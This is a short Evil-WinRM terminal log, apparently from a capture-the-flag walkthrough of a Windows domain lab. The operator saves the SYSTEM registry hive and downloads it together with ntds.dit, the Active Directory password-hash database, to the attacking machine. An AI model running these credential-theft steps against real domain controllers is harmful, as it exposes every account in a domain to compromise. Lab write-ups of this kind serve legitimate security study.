 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\temp> reg save HKLM\SYSTEM c:\Us
ers\emily.oscars.CICADA\temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\temp> download system
Info: Downloading C:\Users\emily.oscars.CICADA\temp\system to system
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\temp> download ntds.dit
Info: Downloading C:\Users\emily.oscars.CICADA\temp\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\temp>